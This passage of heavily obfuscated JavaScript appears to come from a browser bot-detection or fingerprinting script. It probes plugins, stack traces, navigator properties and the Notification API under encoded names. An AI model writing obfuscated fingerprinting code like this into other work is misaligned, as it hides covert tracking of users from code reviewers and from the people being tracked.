G*Km+Rf*Km*Km+Km*Km*Km,PE=BF+dU*Km+dq*Km*Km+Km*Km*Km,rn=Rf+MG*Km+MG*Km*Km,sj=ws+Km+CF*Km*Km+Km*Km*Km,Vg=dS+dq*Km+dS*Km*Km+Km*Km*Km,GV=Rf+ws*Km,cA=dU+dS*Km+ws*Km*Km+Km*Km*Km,Ol=NV+ws*Km+ws*Km*Km+Km*Km*Km,QG=NV+dS*Km+CF*Km*Km,bA=BF+CF*Km+Rf*Km*Km+Km*Km*Km,N9=CF+dU*Km+MG*Km*Km+Km*Km*Km,IC=ws+ws*Km+Rf*Km*Km,Kf=CF+MG*Km+Ls*Km*Km,xs=dS+dq*Km+MG*Km*Km,d4=Rf+Ls*Km+Rf*Km*Km,jw=ws+Rf*Km+dq*Km*Km+Km*Km*Km,q9=Ls+Km+Ls*Km*Km+Km*Km*Km,vF=Ls+MG*Km+MG*Km*Km,ZX=dS+BF*Km+ws*Km*Km+Km*Km*Km,xQ=dq+dU*Km+dq*Km*Km+Km*Km*Km,wV=dU+BF*Km+Km*Km,sq=Ls+ws*Km+Rf*Km*Km,fF=dq+MG*Km+dq*Km*Km+Km*Km*Km,Gs=dq+dS*Km+CF*Km*Km,X5=CF+Km+Ls*Km*Km+Km*Km*Km,sm=dU+Rf*Km+dq*Km*Km,vJ=NV+dq*Km,AE=NV+dU*Km+dS*Km*Km+Km*Km*Km,br=ws+dU*Km+Rf*Km*Km,TS=dU+Km+dq*Km*Km,kE=dq+BF*Km+Km*Km+Km*Km*Km,jg=NV+Km+Rf*Km*Km+Km*Km*Km,VG=Rf+dq*Km+MG*Km*Km,T4=Ls+CF*Km+dq*Km*Km+dq*Km*Km*Km+Ls*Km*Km*Km*Km,Ng=ws+ws*Km+Km*Km+Km*Km*Km,hN=MG+dq*Km+BF*Km*Km+Km*Km*Km,E4=dU+ws*Km+Rf*Km*Km,hp=MG+CF*Km+MG*Km*Km,Ud=CF+MG*Km+ws*Km*Km+Km*Km*Km,Z6=dq+Rf*Km+Km*Km+Km*Km*Km,Dl=Ls+ws*Km+ws*Km*Km+Km*Km*Km,vr=dU+dU*Km+Ls*Km*Km,Cq=MG+Ls*Km+Ls*Km*Km,LX=Rf+Ls*Km+Ls*Km*Km+Km*Km*Km,WS=ws+dU*Km+Km*Km,QN=Ls+Rf*Km+MG*Km*Km+Km*Km*Km,tg=ws+Km+BF*Km*Km+Km*Km*Km,IX=NV+dU*Km+BF*Km*Km+Km*Km*Km,X6=BF+dS*Km+Rf*Km*Km+Km*Km*Km,CI=Rf+dU*Km+Ls*Km*Km+Km*Km*Km,cC=MG+dq*Km+dS*Km*Km,LI=dq+Km+CF*Km*Km+Km*Km*Km,f5=Rf+ws*Km+ws*Km*Km+Km*Km*Km,X2=Rf+CF*Km,M9=MG+Rf*Km+Ls*Km*Km+Km*Km*Km,FD=dq+Km+BF*Km*Km+Km*Km*Km,dV=Ls+CF*Km+dq*Km*Km,Ad=dq+dq*Km+MG*Km*Km+Km*Km*Km,zG=dq+Km+Ls*Km*Km,LC=MG+dq*Km+MG*Km*Km,km=Ls+Km+dS*Km*Km,mr=MG+ws*Km,lD=Ls+BF*Km+dS*Km*Km+Km*Km*Km,vv=Rf+dU*Km+BF*Km*Km+Km*Km*Km,nE=CF+Rf*Km+dq*Km*Km+Km*Km*Km,bN=Rf+dq*Km+dq*Km*Km+Km*Km*Km,vg=MG+BF*Km+ws*Km*Km+Km*Km*Km,JV=CF+Km+MG*Km*Km+Km*Km*Km,hJ=Ls+dU*Km+MG*Km*Km+dq*Km*Km*Km+dq*Km*Km*Km*Km,ZE=BF+CF*Km+Ls*Km*Km+Km*Km*Km,JD=MG+BF*Km+Ls*Km*Km+Km*Km*Km,Ld=ws+BF*Km+MG*Km*Km+Km*Km*Km,tl=dU+Rf*Km+CF*Km*Km+Km*Km*Km,Mw=dS+dU*Km+BF*Km*Km+Km*Km*Km,rw=CF+CF*Km+ws*Km*Km+Km*Km*Km,xl=dS+dq*Km+Rf*Km*Km+Km*Km*Km,lJ=dS+Km+Rf*Km*Km,ZF=dU+Ls*Km+CF*Km*Km,YU=Ls+Rf*Km+CF*Km*Km,SF=CF+Km+BF*Km*Km+Km*Km*Km,Gw=ws+dS*Km+dS*Km*Km+Km*Km*Km,XF=Rf+dS*Km,Yn=dq+dq*Km,Rp=MG+dq*Km+Rf*Km*Km,kv=CF+ws*Km+Km*Km+Km*Km*Km,J7=dS+Rf*Km+dq*Km*Km+Km*Km*Km,tN=NV+BF*Km+Ls*Km*Km+Km*Km*Km,d6=MG+ws*Km+Rf*Km*Km+Km*Km*Km,FK=NV+Rf*Km+BF*Km*Km+Km*Km*Km,DX=dS+dS*Km+Ls*Km*Km+Km*Km*Km,rN=dq+Ls*Km+ws*Km*Km+Km*Km*Km,xJ=dS+Rf*Km+CF*Km*Km,qp=dU+CF*Km+MG*Km*Km+Km*Km*Km,rD=dq+ws*Km+Km*Km+Km*Km*Km,RJ=MG+CF*Km+Rf*Km*Km,qs=Rf+dq*Km+dS*Km*Km,wI=CF+dS*Km+ws*Km*Km+Km*Km*Km,bE=ws+dq*Km+Ls*Km*Km+Km*Km*Km,mq=dS+BF*Km+Ls*Km*Km,Gd=dq+BF*Km+Rf*Km*Km+Km*Km*Km,AK=BF+Km+ws*Km*Km+Km*Km*Km,Qf=ws+BF*Km+Rf*Km*Km,Ws=Ls+BF*Km+MG*Km*Km,xm=dU+Rf*Km+Ls*Km*Km+Km*Km*Km,Rd=NV+Km+ws*Km*Km+Km*Km*Km,pD=BF+MG*Km+Km*Km+Km*Km*Km,fq=BF+CF*Km,sp=BF+BF*Km+Rf*Km*Km,lC=NV+Km+Rf*Km*Km,FC=dU+CF*Km+Km*Km,Ow=dU+BF*Km+MG*Km*Km+Km*Km*Km,rC=BF+MG*Km+Ls*Km*Km,Vv=dq+MG*Km+Km*Km+Km*Km*Km,gv=dq+Ls*Km+Rf*Km*Km+Km*Km*Km,UL=dU+Km+Km*Km+Km*Km*Km,HQ=CF+Ls*Km+Km*Km+Km*Km*Km,sC=Ls+MG*Km+CF*Km*Km,Gv=dq+CF*Km+Ls*Km*Km+Km*Km*Km,UG=dq+Ls*Km+Km*Km+Km*Km*Km,NF=dU+dS*Km+Km*Km,Ed=MG+dS*Km+Ls*Km*Km+Km*Km*Km,lU=dS+CF*Km+Km*Km,fG=dU+ws*Km+dS*Km*Km,Wv=Rf+dS*Km+MG*Km*Km+Km*Km*Km,JA=dq+Rf*Km+ws*Km*Km+Km*Km*Km,L7=ws+dS*Km+Ls*Km*Km+Km*Km*Km,Ig=NV+BF*Km+MG*Km*Km+Km*Km*Km,R=dq+dS*Km+dS*Km*Km,F2=ws+dU*Km+dq*Km*Km,I6=ws+ws*Km+ws*Km*Km+Km*Km*Km,DQ=CF+Km+Rf*Km*Km+Km*Km*Km,jd=dS+CF*Km+Ls*Km*Km+Km*Km*Km,pF=dS+dU*Km+MG*Km*Km+Km*Km*Km,PS=NV+MG*Km,Xp=dU+ws*Km+Ls*Km*Km,w=dS+Km+MG*Km*Km+Km*Km*Km,hF=dq+Rf*Km,jK=CF+dq*Km+dq*Km*Km+Km*Km*Km,tL=MG+Rf*Km+dU*Km*Km+Km*Km*Km,AI=dS+BF*Km+CF*Km*Km+Km*Km*Km,bU=CF+dU*Km+Ls*Km*Km,cG=MG+ws*Km+dS*Km*Km,rF=NV+Km+MG*Km*Km,DI=MG+BF*Km+MG*Km*Km+Km*Km*Km,VA=Ls+BF*Km+CF*Km*Km+Km*Km*Km,rr=BF+CF*Km+MG*Km*Km,QQ=ws+Km+Ls*Km*Km+Km*Km*Km,PJ=dU+Ls*Km+dS*Km*Km,Cs=ws+dq*Km,ZI=ws+Km+MG*Km*Km+Km*Km*Km,Hg=dU+dU*Km+BF*Km*Km+Km*Km*Km,YK=Rf+MG*Km+MG*Km*Km+Km*Km*Km,gU=dS+Rf*Km+Km*Km,Wm=CF+dq*Km+MG*Km*Km+Km*Km*Km,TJ=BF+Km+dS*Km*Km,FX=CF+ws*Km+CF*Km*Km+Km*Km*Km,J9=ws+BF*Km+dq*Km*Km+Km*Km*Km,Ur=MG+MG*Km+dS*Km*Km,M5=NV+Rf*Km+Rf*Km*Km,zm=Ls+CF*Km+MG*Km*Km+Km*Km*Km,qE=BF+BF*Km+Km*Km+Km*Km*Km,GN=dq+Rf*Km+Ls*Km*Km+Km*Km*Km,Br=MG+MG*Km,wl=dU+Ls*Km+Km*Km+Km*Km*Km,bX=Ls+BF*Km+dU*Km*Km+Km*Km*Km,ql=MG+Km+dS*Km*Km+Km*Km*Km,fm=Ls+ws*Km+CF*Km*Km,O5=CF+Ls*Km+MG*Km*Km,FS=MG+BF*Km+Km*Km,jL=dS+dq*Km+ws*Km*Km+Km*Km*Km,MD=dS+dS*Km+Km*Km+Km*Km*Km,zp=dq+dU*Km+dq*Km*Km,Y7=MG+MG*Km+dU*Km*Km+Km*Km*Km,jS=Ls+MG*Km,Hr=MG+Rf*Km+MG*Km*Km,Tw=dU+CF*Km+BF*Km*Km+Km*Km*Km,nn=Ls+dq*Km+dS*Km*Km,c7=dq+Km+Ls*Km*Km+Km*Km*Km,r9=dU+MG*Km+Rf*Km*Km+Km*Km*Km,z6=CF+Rf*Km+MG*Km*Km+Km*Km*Km,gA=BF+dU*Km+BF*Km*Km+Km*Km*Km,vE=CF+Km+dS*Km*Km+Km*Km*Km,l2=Ls+dq*Km+MG*Km*Km,NS=CF+dq*Km+CF*Km*Km+Km*Km*Km,BK=Ls+CF*Km+Rf*Km*Km+Km*Km*Km,EG=Rf+ws*Km+dS*Km*Km,V9=BF+BF*Km+CF*Km*Km+Km*Km*Km,vD=Ls+dU*Km+Rf*Km*Km+Km*Km*Km,Gg=dq+Rf*Km+MG*Km*Km+Km*Km*Km,ZJ=dU+CF*Km+dS*Km*Km,UX=NV+dq*Km+CF*Km*Km+Km*Km*Km,Wl=BF+dS*Km+Km*Km+Km*Km*Km,tS=ws+Rf*Km+MG*Km*Km+Km*Km*Km,Vj=Ls+Km+MG*Km*Km+Km*Km*Km,tK=dU+dU*Km+Rf*Km*Km+Km*Km*Km,RK=dS+BF*Km+MG*Km*Km+Km*Km*Km,JS=MG+Rf*Km+Km*Km,MX=dq+BF*Km+dU*Km*Km+Km*Km*Km,U9=ws+dq*Km+CF*Km*Km+Km*Km*Km,Rl=ws+dU*Km+Rf*Km*Km+Km*Km*Km,Lg=BF+MG*Km+BF*Km*Km+Km*Km*Km,s4=dS+dU*Km,Ff=ws+MG*Km+CF*Km*Km+Km*Km*Km,nl=dS+BF*Km+Km*Km+Km*Km*Km,W6=dq+MG*Km+MG*Km*Km+Km*Km*Km,Bn=dq+Rf*Km+Rf*Km*Km,t6=Rf+Km+MG*Km*Km+Km*Km*Km,IV=NV+CF*Km+Ls*Km*Km,mE=dS+dq*Km+MG*Km*Km+Km*Km*Km,nD=MG+dq*Km+CF*Km*Km+Km*Km*Km,vd=CF+MG*Km+dq*Km*Km+Km*Km*Km,Mn=NV+ws*Km+CF*Km*Km,Ir=dq+Km+Km*Km,Tr=dU+Rf*Km+dq*Km*Km+Km*Km*Km,wK=NV+BF*Km+Km*Km+Km*Km*Km,Hs=dU+BF*Km+MG*Km*Km,Tf=CF+dS*Km+Ls*Km*Km,W9=dS+Ls*Km+CF*Km*Km+Km*Km*Km,q7=NV+dq*Km+BF*Km*Km+Km*Km*Km,mS=NV+CF*Km+CF*Km*Km,nj=ws+dq*Km+BF*Km*Km+Km*Km*Km,np=dS+dU*Km+Rf*Km*Km,m5=ws+MG*Km+Ls*Km*Km,lI=Rf+BF*Km+Ls*Km*Km+Km*Km*Km,j9=MG+Km+BF*Km*Km+Km*Km*Km,A9=MG+Km+Ls*Km*Km+Km*Km*Km,gf=Rf+Km,ZD=CF+MG*Km+Km*Km+Km*Km*Km,Rm=CF+Rf*Km+Km*Km,m4=CF+MG*Km+Rf*Km*Km,dg=ws+Ls*Km+MG*Km*Km+Km*Km*Km,x9=Ls+dU*Km+MG*Km*Km+Km*Km*Km,Ov=Rf+Rf*Km+Ls*Km*Km+Km*Km*Km,rV=dS+MG*Km+CF*Km*Km+Km*Km*Km,XX=dS+Km+ws*Km*Km+Km*Km*Km,HV=dU+CF*Km,CU=dq+dq*Km+Km*Km,cf=NV+MG*Km+MG*Km*Km,EU=Ls+Km+Rf*Km*Km+Km*Km*Km,Sg=BF+Km+Ls*Km*Km+Km*Km*Km,WA=dq+CF*Km+ws*Km*Km+Km*Km*Km,tq=BF+ws*Km+dq*Km*Km,SJ=CF+MG*Km+dq*Km*Km,qI=dU+ws*Km+CF*Km*Km+Km*Km*Km,Pj=BF+ws*Km+Ls*Km*Km+Km*Km*Km,KQ=ws+CF*Km+BF*Km*Km+Km*Km*Km,zE=dU+Ls*Km+dS*Km*Km+Km*Km*Km,GL=BF+MG*Km+MG*Km*Km+Km*Km*Km,I=BF+dS*Km,sX=ws+dq*Km+dS*Km*Km+Km*Km*Km,rU=CF+Rf*Km+Km*Km+Km*Km*Km,qV=CF+dq*Km,cg=MG+MG*Km+CF*Km*Km+Km*Km*Km,dN=Ls+Rf*Km+BF*Km*Km+Km*Km*Km,kV=Ls+Km,Bd=dS+BF*Km+Rf*Km*Km+Km*Km*Km,hX=ws+dU*Km+dq*Km*Km+Km*Km*Km,X=NV+BF*Km+Km*Km,GC=BF+dU*Km,rI=NV+Km+dU*Km*Km+Km*Km*Km,BD=BF+dq*Km+MG*Km*Km+Km*Km*Km,G5=dS+BF*Km+dq*Km*Km,fI=dU+Km+dq*Km*Km+Km*Km*Km,mm=Ls+MG*Km+Km*Km,xS=CF+BF*Km+Km*Km,MS=MG+ws*Km+Rf*Km*Km,lX=dU+dS*Km+MG*Km*Km+Km*Km*Km,Mp=Rf+dq*Km+Km*Km+Km*Km*Km,mD=BF+Rf*Km+ws*Km*Km+Km*Km*Km,xE=MG+dS*Km+Km*Km+Km*Km*Km,PA=NV+dU*Km+MG*Km*Km+Km*Km*Km,Mf=Rf+ws*Km+Rf*Km*Km,Zv=BF+Ls*Km+dq*Km*Km+Km*Km*Km,vn=dS+ws*Km,NL=Ls+BF*Km+Km*Km+Km*Km*Km,cJ=dq+ws*Km,Ip=NV+ws*Km+Km*Km,w9=CF+MG*Km+Ls*Km*Km+Km*Km*Km,SN=dU+Km+BF*Km*Km+Km*Km*Km,S9=dU+BF*Km+BF*Km*Km+Km*Km*Km,VL=CF+Ls*Km+CF*Km*Km+Km*Km*Km,X7=NV+Rf*Km+dU*Km*Km+Km*Km*Km,Wg=Ls+dS*Km+ws*Km*Km+Km*Km*Km,Wn=BF+MG*Km+Ls*Km*Km+Km*Km*Km,vK=Ls+Km+Km*Km+Km*Km*Km,wJ=Rf+dS*Km+MG*Km*Km;}var HP=function(qUU,qrU){return qUU>qrU;};var BLn=function FnU(AfU,fFU){'use strict';var dHn=FnU;switch(AfU){case BC:{var TTU;Md.push(x7);return TTU=TN(GH(f9()[B6(Rt)].apply(null,[kDn,D6,TN([])]),Rs[fj(typeof E7()[jE(k7)],'undefined')?E7()[jE(NQ)](JI,TN({}),Cv,Q3):E7()[jE(UI)](OUn,QL,pN,GP)][O7()[WX(fK)].apply(null,[RTn,nb])][wQ()[VD(kK)].apply(null,[Pd,r9n])][jA()[v6(Pd)].apply(null,[ngn,sg,UI])])||GH(f9()[B6(Rt)].call(null,kDn,D6,Xv),Rs[E7()[jE(NQ)].apply(null,[JI,sg,Jw,Q3])][O7()[WX(fK)](RTn,nb)][wQ()[VD(kK)](Pd,r9n)][E7()[jE(qw)].apply(null,[fQ,x7,Y9,kqn])])),Md.pop(),TTU;}break;case TC:{Md.push(VY);try{var gHn=Md.length;var zrU=TN(NV);var EpU=new (Rs[QE(typeof E7()[jE(q6)],'undefined')?E7()[jE(UI)].call(null,RUn,xA,TN(AL),D6n):E7()[jE(NQ)](JI,TN({}),AL,L9)][O7()[WX(fK)](RTn,Q9)][QE(typeof wQ()[VD(qN)],NI([],[][[]]))?wQ()[VD(vQ)].apply(null,[lCn,KUn]):wQ()[VD(kK)](Pd,B9)][QE(typeof jA()[v6(UE)],NI('',[][[]]))?jA()[v6(VN)](zk,ml,Rrn):jA()[v6(Pd)](F5,Jw,UI)])();var qbn=new (Rs[E7()[jE(NQ)](JI,JI,nK,L9)][O7()[WX(fK)](RTn,Q9)][wQ()[VD(kK)](Pd,B9)][E7()[jE(qw)].call(null,fQ,Rt,mk,Ssn)])();var TJU;return Md.pop(),TJU=TN(TN(BF)),TJU;}catch(sTU){Md.splice(rK(gHn,AL),Infinity,VY);var CYn;return CYn=QE(sTU[QE(typeof jA()[v6(T6)],NI('',[][[]]))?jA()[v6(VN)].call(null,CVn,sK,UE):jA()[v6(x7)](D0,Xv,Fv)][Yd()[EL(AL)](nt,cln,NQ,VN)],E7()[jE(Z9)](Ml,Z8,TN(TN(ll)),rE)),Md.pop(),CYn;}Md.pop();}break;case Ms:{Md.push(wgn);if(TN(Rs[E7()[jE(NQ)].apply(null,[JI,TN(TN([])),Ox,P7])][PN()[nw(AX)](Y7,SD,D6)])){var Hbn=QE(typeof Rs[E7()[jE(NQ)](JI,TN(TN(AL)),UE,P7)][O7()[WX(pH)](vQ,Wl)],f9()[B6(dE)](TE,Al,nK))?PN()[nw(ll)](Kw,n9,JI):QE(typeof wQ()[VD(Zz)],'undefined')?wQ()[VD(vQ)].call(null,Sc,K0):wQ()[VD(Jd)](sg,Lw);var XHn;return Md.pop(),XHn=Hbn,XHn;}var OrU;return OrU=f9()[B6(mA)].apply(null,[r9,CA,EK]),Md.pop(),OrU;}break;case PS:{Md.push(PL);var cJU=wQ()[VD(NQ)].apply(null,[Og,kD]);var sJU=TN(NV);try{var hfU=Md.length;var QBn=TN([]);var cYn=ll;try{var cfU=Rs[zN()[Kl(kM)](Zz,RVn,mA,VN)][QE(typeof f9()[B6(vQ)],'undefined')?f9()[B6(hD)].apply(null,[Hrn,vc,k7]):f9()[B6(Rt)](Sv,D6,TN(ll))][PN()[nw(sK)](ED,LQ,r6)];Rs[QE(typeof H9()[GQ(QL)],'undefined')?H9()[GQ(VN)](xTn,MK,kPn,BDn):H9()[GQ(ll)].apply(null,[zj,IO,hD,UI])][zN()[Kl(AL)](UI,Ymn,q6,hD)](cfU)[PN()[nw(sK)].apply(null,[ED,LQ,TN(TN(ll))])]();}catch(h5U){Md.splice(rK(hfU,AL),Infinity,PL);if(h5U[E7()[jE(bx)].call(null,CA,qN,IO,pA)]&&QE(typeof h5U[E7()[jE(bx)](CA,TN(ll),pN,pA)],PN()[nw(Z9)](hL,YQ,Cv))){h5U[QE(typeof E7()[jE(Xv)],NI('',[][[]]))?E7()[jE(UI)].call(null,HN,TN(TN(AL)),Uw,C3):E7()[jE(bx)].apply(null,[CA,Cl,vQ,pA])][O7()[WX(Z9)].apply(null,[wqn,tl])](PN()[nw(cw)](ln,k7,NZ))[K6()[RA(NQ)](CVn,dE,HGn,pN,Rt,HI)](function(lFU){Md.push(M9n);if(lFU[wQ()[VD(UE)](xA,VPn)](PN()[nw(EK)].call(null,SZ,HI,VN))){sJU=TN(TN({}));}if(lFU[wQ()[VD(UE)](xA,VPn)](f9()[B6(Td)].apply(null,[VL,SD,Uw]))){cYn++;}Md.pop();});}}cJU=QE(cYn,NQ)||sJU?fj(typeof PN()[nw(Xv)],NI('',[][[]]))?PN()[nw(ll)](v5,n9,TN(TN([]))):PN()[nw(r6)](UDn,nqn,TN(TN(ll))):f9()[B6(n9)](LJn,FQ,ZL);}catch(M5U){Md.splice(rK(hfU,AL),Infinity,PL);cJU=f9()[B6(R6)].apply(null,[SN,qw,IO]);}var ZBn;return Md.pop(),ZBn=cJU,ZBn;}break;case Km:{Md.push(gjn);var QHn=f9()[B6(mA)](jfn,CA,TN(AL));try{var QYn=Md.length;var RBn=TN({});QHn=fj(typeof Rs[PN()[nw(Og)].call(null,LVn,mk,TN([]))],f9()[B6(dE)].apply(null,[ZEn,Al,q6]))?PN()[nw(ll)].apply(null,[K7,n9,q6]):f9()[B6(n9)](tAn,FQ,TD);}catch(vGU){Md.splice(rK(QYn,AL),Infinity,gjn);QHn=f9()[B6(R6)](jCn,qw,Og);}var rWn;return Md.pop(),rWn=QHn,rWn;}break;case NV:{Md.push(mrU);var C4U=f9()[B6(mA)](ME,CA,Xv);try{var RCU=Md.length;var QWn=TN([]);C4U=Rs[jA()[v6(HL)].apply(null,[jD,TN(TN(ll)),Wpn])][f9()[B6(Rt)](kR,D6,TN(ll))][K6()[RA(ll)](cb,WQ,BB,U6,r6,LN)](O7()[WX(p9)].call(null,Tjn,tY))?QE(typeof PN()[nw(HL)],NI([],[][[]]))?PN()[nw(r6)](hB,Fv,Y9):PN()[nw(ll)](sv,n9,rl):f9()[B6(n9)].apply(null,[fY,FQ,qN]);}catch(gFU){Md.splice(rK(RCU,AL),Infinity,mrU);C4U=f9()[B6(R6)].apply(null,[Zt,qw,TN(TN(AL))]);}var P5U;return Md.pop(),P5U=C4U,P5U;}break;case FU:{Md.push(n3n);var QTU=f9()[B6(mA)](Ug,CA,hD);try{var nWn=Md.length;var tUU=TN(NV);QTU=fj(typeof Rs[jA()[v6(qw)](Wn,Uw,Ox)],fj(typeof f9()[B6(IO)],NI([],[][[]]))?f9()[B6(dE)].call(null,lQ,Al,n9):f9()[B6(hD)](L9n,MW,pN))?PN()[nw(ll)].apply(null,[jw,n9,q6]):f9()[B6(n9)].apply(null,[RL,FQ,TN(TN(ll))]);}catch(KYn){Md.splice(rK(nWn,AL),Infinity,n3n);QTU=QE(typeof f9()[B6(Jj)],'undefined')?f9()[B6(hD)](vQ,r7,ZL):f9()[B6(R6)].apply(null,[FF,qw,TN(TN(AL))]);}var PnU;return Md.pop(),PnU=QTU,PnU;}break;case WF:{Md.push(Nnn);var lTU=GH(O7()[WX(lB)].apply(null,[R6,Un]),Rs[E7()[jE(NQ)].call(null,JI,TN(TN(AL)),TN([]),Rg)])||HP(Rs[QE(typeof zN()[Kl(QL)],'undefined')?zN()[Kl(xX)].call(null,bd,Ft,hD,Pqn):zN()[Kl(Z9)](Al,Un,SD,x7)][fj(typeof O7()[WX(Al)],NI([],[][[]]))?O7()[WX(Ml)].call(null,G6,JSn):O7()[WX(Jj)](lh,pY)],ll)||HP(Rs[zN()[Kl(Z9)](Al,Un,UE,x7)][jA()[v6(pN)](GD,TN(AL),Lt)],mM[Ag]);var f4U=Rs[QE(typeof E7()[jE(YQ)],NI('',[][[]]))?E7()[jE(UI)](H4n,Xv,FQ,FZ):E7()[jE(NQ)](JI,mk,Z9,Rg)][kI()[Q7(DA)](Z9,XVn,Jw,UE,V7,vQ)](jA()[v6(bx)].apply(null,[wl,YQ,gj]))[jA()[v6(G6)].call(null,B7,TN(TN([])),j7)];var wVU=Rs[E7()[jE(NQ)](JI,TN(ll),pw,Rg)][kI()[Q7(DA)](TN(AL),XVn,TN(ll),cw,V7,vQ)](E7()[jE(G6)].call(null,Z8,x7,BB,vR))[jA()[v6(G6)](B7,Ch,j7)];var cWn=Rs[QE(typeof E7()[jE(LN)],NI('',[][[]]))?E7()[jE(UI)](bQn,Jj,Rt,Y0n):E7()[jE(NQ)].apply(null,[JI,RX,ll,Rg])][fj(typeof kI()[Q7(UI)],NI([],[][[]]))?kI()[Q7(DA)](TD,XVn,dE,DA,V7,vQ):kI()[Q7(UI)](ml,xz,DA,WQ,hpn,XB)](kI()[Q7(kM)](NQ,wcn,Ag,UE,lbn,Jw))[fj(typeof jA()[v6(Dw)],NI('',[][[]]))?jA()[v6(G6)](B7,TD,j7):jA()[v6(VN)](zh,LN,Bqn)];var jfU;return jfU=(QE(typeof wQ()[VD(D6)],'undefined')?wQ()[VD(vQ)].apply(null,[Et,X1]):wQ()[VD(AL)].apply(null,[El,MN]))[E7()[jE(ml)](O9,U6,EA,sQ)](lTU?PN()[nw(ll)].apply(null,[LL,n9,x1]):f9()[B6(n9)].call(null,qX,FQ,zg),QE(typeof wQ()[VD(Z8)],'undefined')?wQ()[VD(vQ)].apply(null,[VO,dqn]):wQ()[VD(xA)](dI,bw))[E7()[jE(ml)].apply(null,[O9,xA,dI,sQ])](f4U?PN()[nw(ll)](LL,n9,Ch):QE(typeof f9()[B6(YQ)],NI('',[][[]]))?f9()[B6(hD)](gZ,HGn,r6):f9()[B6(n9)](qX,FQ,ml),wQ()[VD(xA)](dI,bw))[E7()[jE(ml)].apply(null,[O9,TN(ll),O9,sQ])](wVU?QE(typeof PN()[nw(ll)],NI([],[][[]]))?PN()[nw(r6)](SVn,Hnn,TN(TN({}))):PN()[nw(ll)](LL,n9,TN({})):f9()[B6(n9)](qX,FQ,ml),wQ()[VD(xA)](dI,bw))[E7()[jE(ml)].call(null,O9,mA,jI,sQ)](cWn?PN()[nw(ll)](LL,n9,Z9):f9()[B6(n9)].call(null,qX,FQ,qN)),Md.pop(),jfU;}break;case Br:{Md.push(S9n);try{var wJU=Md.length;var mnU=TN({});var kbn=ll;var I5U=Rs[H9()[GQ(ll)](hB,R6,hD,UI)][QE(typeof O7()[WX(r6)],NI([],[][[]]))?O7()[WX(Jj)](hVn,wGn):O7()[WX(Ch)](QZ,vOn)](Rs[O7()[WX(NQ)].call(null,Yg,p7)],wQ()[VD(sg)].apply(null,[HL,Xfn]));if(I5U){kbn++;if(I5U[jA()[v6(dE)](cTn,TN({}),gx)]){I5U=I5U[jA()[v6(dE)](cTn,Al,gx)];kbn+=NI(n1(I5U[f9()[B6(ll)](Zt,p9,xX)]&&QE(I5U[f9()[B6(ll)](Zt,p9,O9)],AL),mM[AL]),n1(I5U[Yd()[EL(AL)](nt,Chn,NQ,Rt)]&&QE(I5U[Yd()[EL(AL)](nt,Chn,NQ,TD)],wQ()[VD(sg)].call(null,HL,Xfn)),mM[Jw]));}}var OBn;return OBn=kbn[PN()[nw(sK)](Wf,LQ,sg)](),Md.pop(),OBn;}catch(brU){Md.splice(rK(wJU,AL),Infinity,S9n);var nnU;return nnU=QE(typeof f9()[B6(CL)],'undefined')?f9()[B6(hD)].apply(null,[KW,wx,TN([])]):f9()[B6(mA)].call(null,ENn,CA,HI),Md.pop(),nnU;}Md.pop();}break;case BF:{var pWn=fFU[BF];Md.push(AKn);var L5U;return L5U=Rs[fj(typeof H9()[GQ(nK)],'undefined')?H9()[GQ(ll)].call(null,AP,fK,hD,UI):H9()[GQ(VN)](A3,dE,Ufn,VY)][QE(typeof O7()[WX(TD)],NI([],[][[]]))?O7()[WX(Jj)](Jvn,RZ):O7()[WX(Ch)](QZ,Ynn)](Rs[zN()[Kl(Z9)](Al,wZ,RX,x7)][E7()[jE(LN)].call(null,X0,pw,TD,t4)],pWn),Md.pop(),L5U;}break;case ws:{Md.push(MH);var lCU=function(pWn){return FnU.apply(this,[BF,arguments]);};var k5U=[QE(typeof PN()[nw(U6)],NI([],[][[]]))?PN()[nw(r6)](FE,cEn,TN(TN(AL))):PN()[nw(Nc)](I7,T6,JI),kI()[Q7(sK)](kK,JI,Pd,Ag,vCn,x7)];var TpU=k5U[QE(typeof f9()[B6(HI)],'undefined')?f9()[B6(hD)](bMn,vR,TN(TN([]))):f9()[B6(Pd)].apply(null,[YA,dE,IO])](function(rbn){var pTU=lCU(rbn);Md.push(GY);if(TN(TN(pTU))&&TN(TN(pTU[QE(typeof zN()[Kl(kM)],NI(fj(typeof wQ()[VD(hD)],NI([],[][[]]))?wQ()[VD(AL)].call(null,El,pGn):wQ()[VD(vQ)](zg,Jd),[][[]]))?zN()[Kl(xX)](BCn,b7n,zx,CFU):zN()[Kl(ll)](rB,K3n,Y9,dI)]))&&TN(TN(pTU[zN()[Kl(ll)](rB,K3n,cw,dI)][PN()[nw(sK)].apply(null,[fN,LQ,zg])]))){pTU=pTU[fj(typeof zN()[Kl(Ag)],NI([],[][[]]))?zN()[Kl(ll)].apply(null,[rB,K3n,mA,dI]):zN()[Kl(xX)](HUn,Cb,x1,OWn)][PN()[nw(sK)](fN,LQ,Uw)]();var qfU=NI(QE(pTU[PN()[nw(x1)](qx,TD,TN(TN(AL)))](E7()[jE(gj)].call(null,D4n,Ag,xA,zd)),J3(AL)),n1(Rs[zN()[Kl(ZL)](F4n,Iwn,Cl,Rt)](HP(pTU[fj(typeof PN()[nw(CL)],'undefined')?PN()[nw(x1)](qx,TD,D6):PN()[nw(r6)].apply(null,[K8n,GO,qw])](wQ()[VD(nK)](lB,VX)),J3(mM[AL]))),AL));var wbn;return Md.pop(),wbn=qfU,wbn;}else{var U4U;return U4U=fj(typeof f9()[B6(dI)],NI('',[][[]]))?f9()[B6(mA)].apply(null,[S9,CA,QL]):f9()[B6(hD)].apply(null,[Ghn,Wh,TN(TN([]))]),Md.pop(),U4U;}Md.pop();});var bBn;return bBn=TpU[O7()[WX(dE)].apply(null,[zx,DX])](QE(typeof wQ()[VD(Fv)],NI([],[][[]]))?wQ()[VD(vQ)].call(null,Izn,NA):wQ()[VD(AL)](El,Pl)),Md.pop(),bBn;}break;}};var J3=function(N5U){return -N5U;};var mz=function(){return nR.apply(this,[NJ,arguments]);};var tsn=function(nFU){if(nFU===undefined||nFU==null){return 0;}var O4U=nFU["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return O4U["length"];};var FMn=function OYn(HnU,FBn){'use strict';var wBn=OYn;switch(HnU){case pS:{Md.push(UTn);this[wQ()[VD(kM)].apply(null,[FQ,HXn])]=TN(ll);var MnU=this[O7()[WX(W8)](n9,pX)][mM[Ag]][zN()[Kl(Rt)].call(null,Jd,h6n,wN,vQ)];if(QE(K6()[RA(dI)].apply(null,[zKn,FQ,rk,vQ,UI,UI]),MnU[PN()[nw(D6)](vv,T8,TN(AL))]))throw MnU[QE(typeof 